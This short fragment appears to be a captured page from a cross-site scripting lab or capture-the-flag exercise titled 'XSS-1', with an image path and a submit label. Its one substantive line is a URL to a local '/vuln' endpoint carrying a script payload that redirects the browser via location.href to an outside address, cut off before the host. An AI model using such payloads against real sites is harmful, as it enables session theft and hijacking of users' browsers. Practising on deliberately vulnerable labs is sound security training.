 XSS-1 Home
http://127.0.0.1:8000/vuln?param=<script>location.href="http:/
제출